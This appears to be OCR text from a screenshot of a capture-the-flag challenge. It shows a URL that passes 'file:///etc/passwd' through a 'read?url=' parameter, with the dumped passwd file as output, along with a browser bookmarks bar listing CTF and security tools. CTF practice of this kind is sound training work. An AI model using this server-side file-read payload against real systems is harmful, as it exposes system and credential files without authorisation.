 node2.anna.nssctf.cn:28157/read?url=file:///etc/passwd
2
IP
JS
火狐官方站点 常用网址 青少年CTF训练平台 | ... 攻防世界 CyberChef 学习文档 ctf平台 渗透导航 CTF在线工具-CTF工... 青少年CTF在线工具箱... XSS Platform 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin ctf:x:1000:1000::/home
/ctf:/bin/bash